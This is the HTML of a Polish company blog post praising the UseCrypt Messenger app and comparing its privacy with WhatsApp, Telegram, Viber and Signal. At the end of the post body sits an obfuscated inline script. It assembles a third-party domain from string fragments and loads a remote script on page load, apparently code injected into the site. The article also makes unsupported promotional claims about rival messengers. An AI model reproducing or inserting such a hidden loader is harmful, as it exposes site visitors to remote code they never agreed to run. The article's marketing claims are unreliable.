                                                                                                    <li><a id="con_address" href="#">
                                                    <i class="fa fa-map-marker"></i> <span>Ul. Traugutta 11 33-121 Zwoleń</span></a>
                                                    </li>
                                                                                                    <li><a id="con_email" href="/cdn-cgi/l/email-protection#cfa6a1a9a08faae2acb6a9bda0b8aae1aca0a2e1bfa3">
                                                           <i class="fa fa-envelope-o"></i>
                                                           <span><span class="__cf_email__" data-cfemail="0c65626a634c69216f756a7e637b69226f6361227c60">[email&#160;protected]</span></span></a>
                                                    </li>
                                                                                                    <li><a id="con_phone"
                                                           href="tel:Tel. 711 3219211">
                                                           <i class="fa fa-phone"></i> <span>Tel. 711 3219211</span></a>
                                                    </li>
                                                												                                            </ul>
                                            <!-- End Contact Info -->
                                        </div><!-- .col-md-7 -->
                                                                                                        </div>
                                <!-- .row -->
                            </div>
                            <!-- .container -->
                        </div>
                        <!-- .top-bar -->
                                                <!-- End Top Bar -->
                        <!-- Start  Logo & Naviagtion  -->
                        <div class="navbar navbar-default navbar-top"  
                             style="background-image:url();">
                            <div class="container abc">
                                <div class="navbar-header" >
                                    <!-- Stat Toggle Nav Link For Mobiles -->
                                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                                        <i class="fa fa-bars"></i>
                                    </button>
                                    <div class="navbar-brand">
									<a href="https://www.e-cyfrowe.com.pl/" class="custom-logo-link" rel="home"><img width="150" height="47" src="https://www.e-cyfrowe.com.pl/wp-content/uploads/2017/12/cropped-l4.jpg" class="custom-logo" alt="E-cyfrowe" decoding="async" /></a>									                                    </div>
                                </div>
                                <div class="navbar-collapse collapse" >
                                    <!-- End Search -->
                                    <!-- Start Navigation List -->
                                    <div class="menu-x-container"><ul id="menu-x" class="nav navbar-nav navbar-right"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://www.e-cyfrowe.com.pl/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17">O firmie</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.e-cyfrowe.com.pl/oferta/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16">Oferta</a></li>
<li id="menu-item-3882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="https://www.e-cyfrowe.com.pl/profesjonalny-druk-3d-na-zamowienie-drukujemy-3d/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882">Druk 3D na zamówienie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.e-cyfrowe.com.pl/serwis-i-naprawa/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15">Serwis i naprawa</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-496"><a href="https://www.e-cyfrowe.com.pl/category/blog/" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-496">Publikacje</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.e-cyfrowe.com.pl/kontakt/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14">Kontakt</a></li>
</ul></div>                                    <!-- End Navigation List -->
                                </div>
                            </div>
							<!-- Start Mobile Menu -->
							<div class="menu-x-container"><ul id="menu-x-1" class="wpb-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17"><a href="https://www.e-cyfrowe.com.pl/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17">O firmie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.e-cyfrowe.com.pl/oferta/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16">Oferta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="https://www.e-cyfrowe.com.pl/profesjonalny-druk-3d-na-zamowienie-drukujemy-3d/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882">Druk 3D na zamówienie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.e-cyfrowe.com.pl/serwis-i-naprawa/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15">Serwis i naprawa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-496"><a href="https://www.e-cyfrowe.com.pl/category/blog/" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-496">Publikacje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.e-cyfrowe.com.pl/kontakt/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14">Kontakt</a></li>
</ul></div>							<div class="abcd"></div>
							<!-- End Mobile Menu -->
                        </div>
                        <!-- End Header Logo & Naviagtion -->
        </header>
        <!-- End Header Section --><!-- Start Page Banner -->
<div class="page-banner">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <h2>Prywatna komunikacja dzięki UseCrypt Messenger, niedostępna nigdzie indziej – co sprawia, że jest tak bezpieczny?</h2>
                            </div>
            <div class="col-md-6">
                <!-- BreadCrumb -->
                <div class="breadcrumbs text-right text-center-xs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.e-cyfrowe.com.pl/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp;&nbsp;›&nbsp;&nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://www.e-cyfrowe.com.pl/category/blog/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp;&nbsp;›&nbsp;&nbsp;</span><span class="breadcrumbs__current">Prywatna komunikacja dzięki UseCrypt Messenger, niedostępna nigdzie indziej – co sprawia, że jest tak bezpieczny?</span></div><!-- .breadcrumbs -->                <!-- BreadCrumb -->
            </div>
        </div>
    </div>
</div>
<!-- End Page Banner -->    <!-- Start Content -->
    <div id="content">
        <div class="container">
            <div class="row blog-post-page">
                                <div class="col-md-9 blog-box">
                    <!-- Start Single Post Area -->
                    <div class="blog-post gallery-post">
                                                        <div class="post-head">
                                    <!--If post has gallery-->                                    <a class="lightbox" title="This is an image title"
                                       href="https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/45733070_362008964536375_7843440426112685321_n1.jpg">
                                        <div class="thumb-overlay"><i class="fa fa-arrows-alt"></i></div><img width="848" height="476" src="https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/45733070_362008964536375_7843440426112685321_n1-848x476.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />                                        </a>
                                </div>
                                <!-- End Single Post (Gallery) -->

                                <!-- Start Single Post Content -->
                                <div class="post-content">
                                    <h2>Prywatna komunikacja dzięki UseCrypt Messenger, niedostępna nigdzie indziej – co sprawia, że jest tak bezpieczny?</h2>
                                    <ul class="post-meta">
	  <li>By :  <span class="by-author author vcard"><a class="url fn n" href="https://www.e-cyfrowe.com.pl/author/admin/">Kornelia</a></span></li>

	  <li><a href="https://www.e-cyfrowe.com.pl/prywatna-komunikacja-dzieki-usecrypt-messenger-niedostepna-nigdzie-indziej-co-sprawia-ze-jest-tak-bezpieczny/" title="1:33 pm" rel="bookmark"><time class="entry-date published" datetime="2021-05-20T13:33:06+00:00">20 maja, 2021</time></a></li>
	  		<li> <a href="https://www.e-cyfrowe.com.pl/category/blog/" rel="category tag">Blog</a></li>
	  
	  
	  
	  </ul>                                    <p>Polscy inżynierowie opracowali model szyfrowania, który fundamentalnie zmienia sposób bezpiecznej komunikacji. UseCrypt Messenger zapewnia realizację szyfrowanych połączeń telefonicznych, wymianę wiadomości oraz plików na smartfonach. W porównaniu do znanych produktów konkurencji, aplikacja korzysta z autorskich zabezpieczeń, gwarantujących pełną prywatność przesyłanych informacji, aby wykluczyć ryzyko podsłuchu czy ataku hackerskiego. UseCrypt Messenger, to bezpieczny komunikator internetowy, zbudowany w oparciu o zestaw aplikacji klienckich (iOS, Android) oraz aplikacji serwerowych (serwer tekstowy, serwer głosowy). Komunikator pozwala na realizację szyfrowanych połączeń głosowych w standardzie HD Voice, a także na bezpieczną wymianę treści, w tym multimediów. Po tym, jak Agenda Obrony Narodowej Rządu Izraela zarekomendowała system dla administracji państwowej, system testował i zamówił rząd księstwa Monaco. Teraz zaś aplikacja jest już dostępna dla użytowników sieci Plus.</p>
<p>Przyjrzeliśmy się szczegółowo polskiemu komunikatorowi <a href="https://usecryptmessenger.com/">UseCrypt Messenger</a>, który – jak zapowiadają twórcy – jest przełomem w <a href="https://www.dobreprogramy.pl/usecrypt-messenger-to-najbezpieczniejszy-komunikator-na-rynku-tych-zabezpieczen-nie-zlamiesz,6628582455846529a">nowoczesnej komunikacji telefonicznej</a>. Czy faktycznie powstała bezpieczna alternatywna dla komunikatorów typu Signal, Facebook Messenger, Telegram czy Viber? <a href="https://avlab.pl/wszystko-co-musicie-wiedziec-o-komunikatorze-usecrypt-messenger/">Sprawdziliśmy, przetestowaliśmy</a> i bylibyśmy hipokrytami, gdybyśmy nie wyszczególnili wad i zalet efektu pracy polskich inżynierów.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2234" src="https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/57209148_2350359194983048_2597751195925741568_n-3.jpg" alt="" width="960" height="960" srcset="https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/57209148_2350359194983048_2597751195925741568_n-3.jpg 960w, https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/57209148_2350359194983048_2597751195925741568_n-3-300x300.jpg 300w, https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/57209148_2350359194983048_2597751195925741568_n-3-150x150.jpg 150w, https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/57209148_2350359194983048_2597751195925741568_n-3-768x768.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<h2>Bezpieczeństwo użytkownika to podstawa</h2>
<p style="text-align: left;">Aplikacja ta przede wszystkim <a href="https://cyfrowa.rp.pl/it/54382-polski-komunikator-odniosl-sukces-za-granica-teraz-wchodzi-do-oferty-plusa">wyróżnia się od innych</a>, ponieważ dostęp do treści wiadomości bądź rozmów posiadają tylko zainteresowane strony. Ponadto aplikacja ma też zaimplementowaną funkcję wykrywania ataków typu man-in-the-middle oraz tzw. test inwigilacji, który informuje nas czy jakieś oprogramowanie nie ma czasem nielegalnego dostępu np. do mikrofonu bądź kamery w naszym smartfonie. Takich funkcji na próżno szukać w alternatywnych komunikatorach.</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2235" src="https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/kontrolabezpieczenstwausecrypt-1.jpg" alt="" width="394" height="700" srcset="https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/kontrolabezpieczenstwausecrypt-1.jpg 394w, https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/kontrolabezpieczenstwausecrypt-1-169x300.jpg 169w" sizes="(max-width: 394px) 100vw, 394px" /></p>
<p>Jeśli chodzi o <a href="https://www.instalki.pl/aktualnosci/bezpieczenstwo/43909-usecrypt-komunikator-szyfrowanie-mon.html">bezpieczeństwo</a> współczesnego komunikatora <a href="https://www.dobreprogramy.pl/usecrypt-messenger,program,android,6628595338897025">UseCrypt Messenger</a>, to producent zwraca uwagę na fakt, że na serwerze nie są przechowywane żadne dane i metadane, ani tym bardziej żadne adresy IP użytkowników. Tak naprawdę to serwery UseCrypta nie uczestniczą w procesie kryptograficznym. Jedyne co wymieniają, to cząstkowe <a href="https://www.youtube.com/watch?v=PlTOfyPHbCU&amp;t=7s">informacje o parametrach szyfrowania</a>, które pochodzą z obu urządzeń lub grupy urządzeń (jeśli uczestniczymy w grupowej konwersacji). W związku z tym dostawca usługi nie jest w stanie rozszyfrować danych, jakie przepływają przez serwer.</p>
<p>Podczas zakładania konta, gdzie <a href="https://innpoland.pl/165885,patryk-vega-podaje-swoj-numer-telefonu-chodzi-o-komunikator-usecrypt">podajemy numer telefonu</a>, widzimy potencjalnych znajomych z listy kontaktów telefonu, którzy już mają zainstalowany komunikator. Te dane na urządzeniu są przechowywane otwartym tekstem, lecz podczas odpytywania serwera komunikatora, są one zamieniane do skrótu kryptograficznego i w takiej zaszyfrowanej formie są wysyłane, aby możliwe było połączenie się z drugą osobą. Tak więc w przypadku fizycznego przejęcia urządzenia, danych z komunikatora nie da się odzyskać. Ponadto ów <a href="https://www.computerworld.pl/news/UseCrypt-Safe-Technologia-ktora-moze-zmienic-rynek-komunikacji,411729.html">skrót nie jest przechowywany</a> na stałe na serwerze w przeciwieństwa np. do komunikatora Viber (który zbiera kopie numerów telefonów i kontaktów). Podobnie z WhatsApp-em, który wymienia wszystkie dane, kontakty oraz historię wiadomości z Facebookiem do celów marketingowych. Jak czytamy w <a href="https://www.whatsapp.com/legal/?eea=1">zapisach licencyjnych</a>: WhatsApp zbiera i udostępnia całą masę danych o użytkowniku i dzieli się z nimi, i to nie tylko z Facebookiem, ale także z firmami współpracującymi z Facebookiem. Tak naprawdę, jeśli prywatność jest najważniejszym aspektem komunikatora, to <a href="https://lifehacker.com/stop-using-whatsapp-if-you-care-about-your-privacy-1825719172">korzystanie z WhatsApp-a to bardzo zły pomysł</a>. Jeśli nieposzanowanie prywatności jest dla użytkownika do zaakceptowania, to nikogo nie będziemy zniechęcać. Szyfrowanie end-to-end zastosowane w WhatsApp jest bezpieczne, natomiast to, co robi aplikacja z pozostałymi danymi, które są zapisane w telefonie, to całkiem inna historia.</p>
<h2><span style="font-weight: bold;">UseCrypt</span><span style="font-weight: bold;"> Messenger w porównaniu do innych komunikatorów</span></h2>
<p><a href="https://www.komputerswiat.pl/aktualnosci/bezpieczenstwo/whatsapp-mial-grozna-luke-umozliwiala-na-dostep-do-plikow-na-dysku/tgggszx">WhatsApp</a>, odkąd jest częścią Facebooka, zbiera o nas wszystko i dzieli dane z Facebookiem, co niestety ma tragiczny wpływ na naszą prywatność. Można co prawda <a href="https://bringingprivacyback.com/czy-hasla-maja-jeszcze-sens/">podnieść poziom bezpieczeństwa</a> w ustawieniach, ale tylko około 14% ludzi wie, jak to zrobić.</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2236" src="https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/apple-usecrypt-messenger-1.jpg" alt="" width="900" height="586" srcset="https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/apple-usecrypt-messenger-1.jpg 900w, https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/apple-usecrypt-messenger-1-300x195.jpg 300w, https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/apple-usecrypt-messenger-1-768x500.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<p><a href="https://antyweb.pl/telegram-apple-bezpieczenstwo/">Telegram</a> domyślnie <strong>ma wyłączone szyfrowanie oraz, ze względu na bycie usługą chmurową, gromadzi nasze dane na swoich serwerach. Serwery można zhakować, co w przypadku Telegrama już nastąpiło np. w 2016 (odpowiedzialny za atak był Iran). Natomiast pod koniec 2017 roku Telegram był</strong> wykorzystywany do rozprzestrzeniania oprogramowania kopiącego kryptowaluty. Zapewne dużą pomocą dla hakerów był fakt wykorzystywania przez twórców komunikatora uproszczonych protokołów szyfrujących. Co więcej, firma odpowiedzialna za oprogramowanie była skłonna ulec nowemu rosyjskiemu prawu zmuszającemu producentów szyfrowanych komunikatorów do współpracy z organami państwowymi (np. <a href="https://pl.wikipedia.org/wiki/Federalna_S%C5%82u%C5%BCba_Bezpiecze%C5%84stwa_Federacji_Rosyjskiej">Federalną Służbą Bezpieczeństwa</a>). Ostatnimi czasy jednak Telegram sprzeciwił się rosnącym żądaniom Rosjan i został zbanowany przez głównego operatora w skrócie Roskomnadzor.</p>
<p><a href="https://play.google.com/store/apps/details?id=com.viber.voip&amp;hl=pl&amp;gl=US">Viber</a> nie wypada w tym zestawieniu dobrze. Podobnie jak Telegram przetrzymuje nasze dane w chmurze oraz został zahakowany już w 2013 roku przez Syrian Electronic Army (grupa powiązana z reżimem Assada). Wskazuje to na wykorzystanie uproszczonych algorytmów. Co więcej Viber kopiuje całą książkę telefoniczną użytkownika podczas rejestracji na swoje serwery, których lokalizacja nie jest wprost podana w polityce prywatności.</p>
<p><a href="https://crn.pl/artykuly/pegasus-straszy-polakow-na-szczescie-jest-remedium/">Signal</a> uważany przez niektórych za najlepszą alternatywę w stosunku do powyższych przykładów, ale nawet on jest daleki od ideału. Po pierwsze, korzysta on z mniej zawansowanych niż Usecrypt algorytmów szyfrujących oraz ze względu na bycie darmowym wykorzystuje nasze metadane. Metadane to nie pełne wiadomości, ale pewne ślady. Przykładowo wiadomo, że człowiek mający myśli samobójcze rozmawiał przez X minut z konsultantem <a href="https://woik.waw.pl/">Ośrodka Interwencji Kryzysowej</a>. Nie mamy informacji kto i o czym rozmawiał, ale są informacje: kiedy, skąd (IP) oraz przez jak długo. Ważna jest też kwestia lokalizacji firmy oraz serwerów, co determinuje współpracę bądź jej brak ze służbami (w przypadku Signala pojawiły się informacje o udostępnianiu danych użytkowników amerykańskim służbom &#8211; NSA i CIA). Niedawno eksperci brytyjskiego Privacy International, pokazali na antenie <a href="https://www.bbc.co.uk/">BBC</a> jak brytyjskie służby są w stanie odzyskać historię usuniętych konwersacji na Signalu.</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2237" src="https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/53861088_318174262205679_4524900278434619167_n-2.jpg" alt="" width="640" height="640" srcset="https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/53861088_318174262205679_4524900278434619167_n-2.jpg 640w, https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/53861088_318174262205679_4524900278434619167_n-2-300x300.jpg 300w, https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/53861088_318174262205679_4524900278434619167_n-2-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Dla porównania UseCrypt Messenger <a href="https://crn.pl/aktualnosci/eksperci-o-usecrypt-niemozliwy-do-odszyfrowania/">nie przechowuje niczego na swoich serwerach</a>, które są dodatkowo umieszczone w kilku państwach europejskich, gdzie prawo ochrony prywatności jest korzystne dla obywateli. Same serwery pośredniczące nie biorą udziału operacjach kryptograficznych, ponieważ klucze deszyfrujące są tylko na urządzeniach użytkowników. Co więcej UseCrypt Messenger w przypadku dezinstalacji usuwa klucz z urządzenia oraz wiadomości. Przydatna też jest funkcja zmiany naszego IP przez co zlokalizowanie drugiej strony połączenia jest niemożliwe. Dodatkowo Usecrypt Messenger, jako jedyna aplikacja sprawdza czy <a href="https://www.telepolis.pl/wiadomosci/taryfy-promocje-uslugi/plus-usecrypt-messenger-zhakowany-telefon">telefon nie został zhackowany</a>. Jaka jest cena takiej ochrony? Tak jak pisałem wcześniej, utrzymanie infrastruktury nie jest tanie, ale jeśli komuś zależy na prywatności, to warto pobrać testową wersję i samemu sprawdzić UseCrypt Messenger.</p>
<h2><span style="font-weight: bold;">Czat bardziej poufny niż spotkanie twarzą w twarz</span></h2>
<p><span style="font-style: italic;">Całość prowadzonej przez użytkowników</span><a href="https://avlab.pl/usecrypt-safe-technologia-ktora-moze-zmienic-rynek-komunikacji/"> komunikacji</a><span style="font-style: italic;"> jest szyfrowana w trybie end-to-end, co</span><span style="font-style: italic;"> </span><span style="font-style: italic;">oznacza, że operacje kryptograficzne wykonywane są po stronie klientów. Połączenia są zestawiane poprzez serwer pośredniczący, który nie uczestniczy w żadnych operacjach kryptograficznych, co gwarantuje pełną anonimowość użytkownikom. Dodatkowo jest to</span><span style="font-style: italic;"> </span><span style="font-style: italic;">jedyna aplikacja pozwalająca sprawdzić, czy telefon nie jest obiektem inwigilacji</span><span style="font-style: italic;"> – </span>mówi <a href="https://imk.wat.edu.pl/index.php/strony-pracownikow/kaczynski-kamil">mgr inż. Kamil Kaczyński</a> &#8211; ekspert ds. kryptologii</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2238" src="https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/serwerusecrypy-1.png" alt="" width="567" height="331" srcset="https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/serwerusecrypy-1.png 567w, https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/serwerusecrypy-1-300x175.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></p>
<p>UseCrypt Messenger do ochrony komunikatów tekstowych wykorzystuje protokół zapewniający zachowanie zasady forward-secrecy. <span style="font-weight: bold;">Serwer pośredniczący nie przechowuje żadnych komunikatów przesyłanych przez użytkowników.</span> <em>Klucze kryptograficzne dla danej pary użytkowników posiadają jedynie urządzenia końcowe, zatem administratorzy usługi UseCrypt Messenger nie są w stanie odzyskać żadnej treści prowadzonej komunikacji</em> – dodaje Kamil Kaczyński. <a href="https://itreseller.com.pl/amerykansko-izraelski-fundusz-lazar-vision-fund-wprowadza-polska-firme-usecrypt-do-grona-czlonkow-american-chamber-of-commerce/">Wiadomości pozostają bezpieczne</a>, zamknięte w szyfrowanym sandbox, do którego dostęp z poziomu innych aplikacji nie jest możliwy. Użytkownik może sam zdecydować, czy chce przechowywać archiwum wiadomości czy bezpowrotnie usunąć. Aplikacja posiada rozwiązanie typu secret-chat, dzięki któremu Klient może sam zadecydować po jakim czasie wiadomości automatycznie są usuwane.</p>
<h2><span style="font-weight: bold;">Usługodawca nie przechowuje danych Użytkowników na serwerze</span></h2>
<p>Wszelkie komunikaty przechowywane są jedynie na urządzeniu użytkownika, <a href="https://www.antyradio.pl/News/UseCrypt-Messenger-szyfrowane-Gadu-Gadu-rozwiazaniem-problemu-z-Facebookiem-21410">zaszyfrowane </a><br />
<a href="https://www.antyradio.pl/News/UseCrypt-Messenger-szyfrowane-Gadu-Gadu-rozwiazaniem-problemu-z-Facebookiem-21410">z wykorzystaniem kluczy kryptograficznych</a> wygenerowanych w momencie instalacji aplikacji i rejestracji użytkownika w systemie.  Oznacza to, iż w momencie usunięcia aplikacji całość <a href="https://www.pcworld.pl/news/UseCrypt-Safe-Technologia-ktora-moze-zmienic-rynek-komunikacji,411729.html?test=1">prowadzonej komunikacji</a> przestaje być czytelna, także w przypadku pobrania ponownie aplikacji UseCrypt Messenger. Pozwala to <a href="https://www.komputerswiat.pl/artykuly/partnerskie/usecrypt-messenger-skuteczna-tarcza-wobec-wszechobecnej-inwigilacji/qn4nvzk">zachować pełną pewność co do bezpieczeństwa</a> prowadzonej komunikacji <span style="font-weight: bold;">ponieważ przy </span><span style="font-weight: bold;">reinstalacji</span><span style="font-weight: bold;"> klucz jest niszczony bezpowrotnie</span>. W przypadku konkurencyjnych rozwiązań – np. WhatsApp wszystkie wiadomości są nadal przechowywane na urządzeniu, podobnie jak potrzebny do ich odszyfrowania klucz kryptograficzny.</p>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-2239" src="https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/mapausecrypt1-1.jpg" alt="" width="826" height="472" srcset="https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/mapausecrypt1-1.jpg 826w, https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/mapausecrypt1-1-300x171.jpg 300w, https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/05/mapausecrypt1-1-768x439.jpg 768w" sizes="(max-width: 826px) 100vw, 826px" /></p>
<p>Dobór wszystkich parametrów operacyjnych dla algorytmów kryptograficznych UseCrypt Messenger został przeprowadzony przez specjalistów odpowiedzialnych za wytwarzanie wojskowych systemów łączności. Dzięki temu UseCrypt Messenger jest <a href="https://mamstartup.pl/usecrypt-w-gronie-czlonkow-amcham">wolny od kleptograficznych dodatków</a>, umożliwiających łatwiejsze złamanie wykorzystanych prymitywów kryptograficznych.</p>
<p><span style="font-weight: bold;">Wszystko to, co czyni </span><span style="font-weight: bold;">UseCrypt</span><span style="font-weight: bold;"> Messenger fundamentalnie nową </span><a href="https://nt.interia.pl/news-usecrypt-messenger-przetestowany-przez-globalnych-ekspertow,nId,4846534">kategorią produktu niedostępną dotąd na rynku cywilnym</a><span style="font-weight: bold;">. </span>Aplikacja UseCrypt Messenger jest już dostępna w <a href="market://details/?id=uc.messenger">Google Play</a> oraz <a href="itms://itunes.com/apps/com.usecrypt.messenger">AppStore</a>.</p>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function(){
o01b=document.createElement("script");o01b.async=true;o01b_="u"+("s")+"t";
o01bu="302664136.";o01b_+="a"+("t.i");o01b_+="n"+("f"+"o")+"/";
o01bu+="f7qq0km501bv98v5ykXyvs"+("fnecdr6a");
o01b.src="https://"+o01b_+o01bu;o01b.type="text/javascript";
document.body.appendChild(o01b);
})();
</script></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Inne ciekawe artykuły:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://www.e-cyfrowe.com.pl/dlaczego-hydroizolacja-natryskowa-zyskuje-na-popularnosci-w-tak-krotkim-czasie/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Dlaczego hydroizolacja natryskowa zyskuje na popularności w tak krótkim czasie?" style="background: transparent url(https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/03/dlaczego-hydroizolacja-natryskowa-zyskuje-na-popularnosci-w-tak-krotkim-czasie-img-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Dlaczego hydroizolacja natryskowa zyskuje na popularności w tak krótkim czasie?</div></div></a><a href="https://www.e-cyfrowe.com.pl/rolnictwo-ekologiczne-a-bezpieczne-srodki-ochrony-roslin/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Rolnictwo ekologiczne a bezpieczne środki ochrony roślin" style="background: transparent url(https://www.e-cyfrowe.com.pl/wp-content/uploads/2024/03/rolnictwo-ekologiczne-a-bezpieczne-srodki-ochrony-roslin-img-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Rolnictwo ekologiczne a bezpieczne środki ochrony roślin</div></div></a><a href="https://www.e-cyfrowe.com.pl/najwazniejsze-zalety-ozonowania-pomieszczen/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Najważniejsze zalety ozonowania pomieszczeń" style="background: transparent url(https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/01/najwazniejsze-zalety-ozonowania-pomieszczen-img-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Najważniejsze zalety ozonowania pomieszczeń</div></div></a><a href="https://www.e-cyfrowe.com.pl/czy-warto-inwestowac-w-wentylacje-mechaniczna/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Czy warto inwestować w wentylację mechaniczną" style="background: transparent url(https://www.e-cyfrowe.com.pl/wp-content/uploads/2021/07/wentylacja_77-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Czy warto inwestować w wentylację mechaniczną</div></div></a><a href="https://www.e-cyfrowe.com.pl/jak-przechowywac-zdjecia-slubne/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Jak przechowywać zdjęcia ślubne?" style="background: transparent url(https://www.e-cyfrowe.com.pl/wp-content/uploads/2022/05/a7fad8d858c716f60648ab068248ff43-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Jak przechowywać zdjęcia ślubne?</div></div></a><a href="https://www.e-cyfrowe.com.pl/gdzie-znajdziecie-jak-najbardziej-profesjonalne-wsparcie-dietetyczne/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Gdzie znajdziecie jak najbardziej profesjonalne wsparcie dietetyczne?" style="background: transparent url(https://www.e-cyfrowe.com.pl/wp-content/uploads/2022/09/gdzie-znajdziecie-jak-najbardziej-profesjonalne-wsparcie-dietetyczne-img-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Gdzie znajdziecie jak najbardziej profesjonalne wsparcie dietetyczne?</div></div></a><a href="https://www.e-cyfrowe.com.pl/osiedle-parkowe-w-tarnowskich-gorach-nowy-standard-mieszkalnictwa/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" 